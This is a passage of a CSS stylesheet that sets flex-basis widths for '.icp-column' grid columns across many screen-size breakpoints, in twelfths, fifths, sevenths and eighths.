(max-width:511px){.icp-column[data-msmall="0"]{flex-basis:0%}.icp-column[data-msmall="1"]{flex-basis:8.3333333333%}.icp-column[data-msmall="2"]{flex-basis:16.6666666667%}.icp-column[data-msmall="3"]{flex-basis:25%}.icp-column[data-msmall="4"]{flex-basis:33.3333333333%}.icp-column[data-msmall="5"]{flex-basis:41.6666666667%}.icp-column[data-msmall="6"]{flex-basis:50%}.icp-column[data-msmall="7"]{flex-basis:58.3333333333%}.icp-column[data-msmall="8"]{flex-basis:66.6666666667%}.icp-column[data-msmall="9"]{flex-basis:75%}.icp-column[data-msmall="10"]{flex-basis:83.3333333333%}.icp-column[data-msmall="11"]{flex-basis:91.6666666667%}.icp-column[data-msmall="12"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-mobile="0"]{flex-basis:0%}.icp-column[data-mobile="1"]{flex-basis:8.3333333333%}.icp-column[data-mobile="2"]{flex-basis:16.6666666667%}.icp-column[data-mobile="3"]{flex-basis:25%}.icp-column[data-mobile="4"]{flex-basis:33.3333333333%}.icp-column[data-mobile="5"]{flex-basis:41.6666666667%}.icp-column[data-mobile="6"]{flex-basis:50%}.icp-column[data-mobile="7"]{flex-basis:58.3333333333%}.icp-column[data-mobile="8"]{flex-basis:66.6666666667%}.icp-column[data-mobile="9"]{flex-basis:75%}.icp-column[data-mobile="10"]{flex-basis:83.3333333333%}.icp-column[data-mobile="11"]{flex-basis:91.6666666667%}.icp-column[data-mobile="12"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-mlarge-only="0"]{flex-basis:0%}.icp-column[data-mlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-mlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-mlarge-only="3"]{flex-basis:25%}.icp-column[data-mlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-mlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-mlarge-only="6"]{flex-basis:50%}.icp-column[data-mlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-mlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-mlarge-only="9"]{flex-basis:75%}.icp-column[data-mlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-mlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-mlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-tablet="0"]{flex-basis:0%}.icp-column[data-tablet="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet="3"]{flex-basis:25%}.icp-column[data-tablet="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet="6"]{flex-basis:50%}.icp-column[data-tablet="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet="9"]{flex-basis:75%}.icp-column[data-tablet="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet="12"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-tablet-only="0"]{flex-basis:0%}.icp-column[data-tablet-only="1"]{flex-basis:8.3333333333%}.icp-column[data-tablet-only="2"]{flex-basis:16.6666666667%}.icp-column[data-tablet-only="3"]{flex-basis:25%}.icp-column[data-tablet-only="4"]{flex-basis:33.3333333333%}.icp-column[data-tablet-only="5"]{flex-basis:41.6666666667%}.icp-column[data-tablet-only="6"]{flex-basis:50%}.icp-column[data-tablet-only="7"]{flex-basis:58.3333333333%}.icp-column[data-tablet-only="8"]{flex-basis:66.6666666667%}.icp-column[data-tablet-only="9"]{flex-basis:75%}.icp-column[data-tablet-only="10"]{flex-basis:83.3333333333%}.icp-column[data-tablet-only="11"]{flex-basis:91.6666666667%}.icp-column[data-tablet-only="12"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-touch="0"]{flex-basis:0%}.icp-column[data-touch="1"]{flex-basis:8.3333333333%}.icp-column[data-touch="2"]{flex-basis:16.6666666667%}.icp-column[data-touch="3"]{flex-basis:25%}.icp-column[data-touch="4"]{flex-basis:33.3333333333%}.icp-column[data-touch="5"]{flex-basis:41.6666666667%}.icp-column[data-touch="6"]{flex-basis:50%}.icp-column[data-touch="7"]{flex-basis:58.3333333333%}.icp-column[data-touch="8"]{flex-basis:66.6666666667%}.icp-column[data-touch="9"]{flex-basis:75%}.icp-column[data-touch="10"]{flex-basis:83.3333333333%}.icp-column[data-touch="11"]{flex-basis:91.6666666667%}.icp-column[data-touch="12"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-dsmall="0"]{flex-basis:0%}.icp-column[data-dsmall="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall="3"]{flex-basis:25%}.icp-column[data-dsmall="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall="6"]{flex-basis:50%}.icp-column[data-dsmall="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall="9"]{flex-basis:75%}.icp-column[data-dsmall="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall="12"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-dsmall-only="0"]{flex-basis:0%}.icp-column[data-dsmall-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dsmall-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dsmall-only="3"]{flex-basis:25%}.icp-column[data-dsmall-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dsmall-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dsmall-only="6"]{flex-basis:50%}.icp-column[data-dsmall-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dsmall-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dsmall-only="9"]{flex-basis:75%}.icp-column[data-dsmall-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dsmall-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dsmall-only="12"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-dmedium="0"]{flex-basis:0%}.icp-column[data-dmedium="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium="3"]{flex-basis:25%}.icp-column[data-dmedium="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium="6"]{flex-basis:50%}.icp-column[data-dmedium="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium="9"]{flex-basis:75%}.icp-column[data-dmedium="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium="12"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-dmedium-only="0"]{flex-basis:0%}.icp-column[data-dmedium-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dmedium-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dmedium-only="3"]{flex-basis:25%}.icp-column[data-dmedium-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dmedium-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dmedium-only="6"]{flex-basis:50%}.icp-column[data-dmedium-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dmedium-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dmedium-only="9"]{flex-basis:75%}.icp-column[data-dmedium-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dmedium-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dmedium-only="12"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-dlarge="0"]{flex-basis:0%}.icp-column[data-dlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge="3"]{flex-basis:25%}.icp-column[data-dlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge="6"]{flex-basis:50%}.icp-column[data-dlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge="9"]{flex-basis:75%}.icp-column[data-dlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge="12"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-dlarge-only="0"]{flex-basis:0%}.icp-column[data-dlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dlarge-only="3"]{flex-basis:25%}.icp-column[data-dlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dlarge-only="6"]{flex-basis:50%}.icp-column[data-dlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dlarge-only="9"]{flex-basis:75%}.icp-column[data-dlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dlarge-only="12"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-dxlarge="0"]{flex-basis:0%}.icp-column[data-dxlarge="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge="3"]{flex-basis:25%}.icp-column[data-dxlarge="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge="6"]{flex-basis:50%}.icp-column[data-dxlarge="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge="9"]{flex-basis:75%}.icp-column[data-dxlarge="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge="12"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-dxlarge-only="0"]{flex-basis:0%}.icp-column[data-dxlarge-only="1"]{flex-basis:8.3333333333%}.icp-column[data-dxlarge-only="2"]{flex-basis:16.6666666667%}.icp-column[data-dxlarge-only="3"]{flex-basis:25%}.icp-column[data-dxlarge-only="4"]{flex-basis:33.3333333333%}.icp-column[data-dxlarge-only="5"]{flex-basis:41.6666666667%}.icp-column[data-dxlarge-only="6"]{flex-basis:50%}.icp-column[data-dxlarge-only="7"]{flex-basis:58.3333333333%}.icp-column[data-dxlarge-only="8"]{flex-basis:66.6666666667%}.icp-column[data-dxlarge-only="9"]{flex-basis:75%}.icp-column[data-dxlarge-only="10"]{flex-basis:83.3333333333%}.icp-column[data-dxlarge-only="11"]{flex-basis:91.6666666667%}.icp-column[data-dxlarge-only="12"]{flex-basis:100%}}.icp-column[data-fifths-all][data-all="1"]{flex-basis:20%}.icp-column[data-fifths-all][data-all="2"]{flex-basis:40%}.icp-column[data-fifths-all][data-all="3"]{flex-basis:60%}.icp-column[data-fifths-all][data-all="4"]{flex-basis:80%}.icp-column[data-fifths-all][data-all="5"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-fifths-msmall][data-msmall="1"]{flex-basis:20%}.icp-column[data-fifths-msmall][data-msmall="2"]{flex-basis:40%}.icp-column[data-fifths-msmall][data-msmall="3"]{flex-basis:60%}.icp-column[data-fifths-msmall][data-msmall="4"]{flex-basis:80%}.icp-column[data-fifths-msmall][data-msmall="5"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-fifths-mobile][data-mobile="1"]{flex-basis:20%}.icp-column[data-fifths-mobile][data-mobile="2"]{flex-basis:40%}.icp-column[data-fifths-mobile][data-mobile="3"]{flex-basis:60%}.icp-column[data-fifths-mobile][data-mobile="4"]{flex-basis:80%}.icp-column[data-fifths-mobile][data-mobile="5"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-fifths-mlarge-only][data-mlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-mlarge-only][data-mlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-fifths-tablet][data-tablet="1"]{flex-basis:20%}.icp-column[data-fifths-tablet][data-tablet="2"]{flex-basis:40%}.icp-column[data-fifths-tablet][data-tablet="3"]{flex-basis:60%}.icp-column[data-fifths-tablet][data-tablet="4"]{flex-basis:80%}.icp-column[data-fifths-tablet][data-tablet="5"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-fifths-tablet-only][data-tablet-only="1"]{flex-basis:20%}.icp-column[data-fifths-tablet-only][data-tablet-only="2"]{flex-basis:40%}.icp-column[data-fifths-tablet-only][data-tablet-only="3"]{flex-basis:60%}.icp-column[data-fifths-tablet-only][data-tablet-only="4"]{flex-basis:80%}.icp-column[data-fifths-tablet-only][data-tablet-only="5"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-fifths-touch][data-touch="1"]{flex-basis:20%}.icp-column[data-fifths-touch][data-touch="2"]{flex-basis:40%}.icp-column[data-fifths-touch][data-touch="3"]{flex-basis:60%}.icp-column[data-fifths-touch][data-touch="4"]{flex-basis:80%}.icp-column[data-fifths-touch][data-touch="5"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-fifths-dsmall][data-dsmall="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall][data-dsmall="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall][data-dsmall="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall][data-dsmall="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall][data-dsmall="5"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-fifths-dsmall-only][data-dsmall-only="1"]{flex-basis:20%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="2"]{flex-basis:40%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="3"]{flex-basis:60%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="4"]{flex-basis:80%}.icp-column[data-fifths-dsmall-only][data-dsmall-only="5"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-fifths-dmedium][data-dmedium="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium][data-dmedium="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium][data-dmedium="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium][data-dmedium="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium][data-dmedium="5"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-fifths-dmedium-only][data-dmedium-only="1"]{flex-basis:20%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="2"]{flex-basis:40%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="3"]{flex-basis:60%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="4"]{flex-basis:80%}.icp-column[data-fifths-dmedium-only][data-dmedium-only="5"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-fifths-dlarge][data-dlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge][data-dlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge][data-dlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge][data-dlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge][data-dlarge="5"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-fifths-dlarge-only][data-dlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dlarge-only][data-dlarge-only="5"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-fifths-dxlarge][data-dxlarge="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge][data-dxlarge="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge][data-dxlarge="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge][data-dxlarge="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge][data-dxlarge="5"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:20%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:40%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:60%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:80%}.icp-column[data-fifths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:100%}}.icp-column[data-sevenths-all][data-all="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-all][data-all="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-all][data-all="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-all][data-all="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-all][data-all="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-all][data-all="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-all][data-all="7"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-sevenths-msmall][data-msmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-msmall][data-msmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-msmall][data-msmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-msmall][data-msmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-msmall][data-msmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-msmall][data-msmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-msmall][data-msmall="7"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-sevenths-mobile][data-mobile="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mobile][data-mobile="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mobile][data-mobile="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mobile][data-mobile="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mobile][data-mobile="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mobile][data-mobile="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mobile][data-mobile="7"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-sevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-sevenths-tablet][data-tablet="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet][data-tablet="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet][data-tablet="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet][data-tablet="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet][data-tablet="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet][data-tablet="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet][data-tablet="7"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-sevenths-tablet-only][data-tablet-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-tablet-only][data-tablet-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-tablet-only][data-tablet-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-tablet-only][data-tablet-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-tablet-only][data-tablet-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-tablet-only][data-tablet-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-tablet-only][data-tablet-only="7"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-sevenths-touch][data-touch="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-touch][data-touch="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-touch][data-touch="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-touch][data-touch="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-touch][data-touch="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-touch][data-touch="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-touch][data-touch="7"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-sevenths-dsmall][data-dsmall="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall][data-dsmall="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall][data-dsmall="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall][data-dsmall="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall][data-dsmall="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall][data-dsmall="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall][data-dsmall="7"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-sevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-sevenths-dmedium][data-dmedium="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium][data-dmedium="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium][data-dmedium="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium][data-dmedium="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium][data-dmedium="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium][data-dmedium="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium][data-dmedium="7"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-sevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-sevenths-dlarge][data-dlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge][data-dlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge][data-dlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge][data-dlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge][data-dlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge][data-dlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge][data-dlarge="7"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-sevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-sevenths-dxlarge][data-dxlarge="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge][data-dxlarge="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge][data-dxlarge="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge][data-dxlarge="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge][data-dxlarge="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge][data-dxlarge="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge][data-dxlarge="7"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:14.2857142857%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:28.5714285714%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:42.8571428571%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:57.1428571429%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:71.4285714286%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:85.7142857143%}.icp-column[data-sevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:100%}}.icp-column[data-eighths-all][data-all="1"]{flex-basis:12.5%}.icp-column[data-eighths-all][data-all="2"]{flex-basis:25%}.icp-column[data-eighths-all][data-all="3"]{flex-basis:37.5%}.icp-column[data-eighths-all][data-all="4"]{flex-basis:50%}.icp-column[data-eighths-all][data-all="5"]{flex-basis:62.5%}.icp-column[data-eighths-all][data-all="6"]{flex-basis:75%}.icp-column[data-eighths-all][data-all="7"]{flex-basis:87.5%}.icp-column[data-eighths-all][data-all="8"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-eighths-msmall][data-msmall="1"]{flex-basis:12.5%}.icp-column[data-eighths-msmall][data-msmall="2"]{flex-basis:25%}.icp-column[data-eighths-msmall][data-msmall="3"]{flex-basis:37.5%}.icp-column[data-eighths-msmall][data-msmall="4"]{flex-basis:50%}.icp-column[data-eighths-msmall][data-msmall="5"]{flex-basis:62.5%}.icp-column[data-eighths-msmall][data-msmall="6"]{flex-basis:75%}.icp-column[data-eighths-msmall][data-msmall="7"]{flex-basis:87.5%}.icp-column[data-eighths-msmall][data-msmall="8"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-eighths-mobile][data-mobile="1"]{flex-basis:12.5%}.icp-column[data-eighths-mobile][data-mobile="2"]{flex-basis:25%}.icp-column[data-eighths-mobile][data-mobile="3"]{flex-basis:37.5%}.icp-column[data-eighths-mobile][data-mobile="4"]{flex-basis:50%}.icp-column[data-eighths-mobile][data-mobile="5"]{flex-basis:62.5%}.icp-column[data-eighths-mobile][data-mobile="6"]{flex-basis:75%}.icp-column[data-eighths-mobile][data-mobile="7"]{flex-basis:87.5%}.icp-column[data-eighths-mobile][data-mobile="8"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-eighths-mlarge-only][data-mlarge-only="1"]{flex-basis:12.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="2"]{flex-basis:25%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="3"]{flex-basis:37.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="4"]{flex-basis:50%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="5"]{flex-basis:62.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="6"]{flex-basis:75%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="7"]{flex-basis:87.5%}.icp-column[data-eighths-mlarge-only][data-mlarge-only="8"]{flex-basis:100%}}@media screen and 